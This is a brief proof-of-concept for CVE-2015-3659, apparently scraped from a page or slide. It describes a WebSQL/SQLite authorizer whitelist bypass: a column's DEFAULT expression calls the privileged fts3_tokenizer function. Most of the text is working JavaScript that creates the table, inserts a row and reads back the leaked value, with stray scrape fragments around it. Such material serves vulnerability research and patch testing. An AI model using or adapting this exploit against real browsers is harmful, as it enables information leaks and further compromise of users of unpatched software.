 CVE-2015-3659 Authorizer whitelist bypass
We can create a table that will execute privileged functions, by specifying a
DEFAULT value for a column and then inserting into the table.
var db = openDatabase('mydb', '1.0', 'Test DB', 2 * 1024 * 1024);
var sql = "hex(fts3_tokenizer('simple'))";
db.transaction(function (tx) {
tx.executeSql('DROP TABLE IF EXISTS BAD;')
tx.executeSql('CREATE TABLE BAD (id, x DEFAULT(' + sql + '));');
tx.executeSql('INSERT INTO BAD (id) VALUES (1);');
tx.executeSql('SELECT x FROM BAD LIMIT 1;', [], function (tx, results) {
var val = results.rows.item(0).x;
});
}, function(err) {
log(err.message)
});
24
bypass
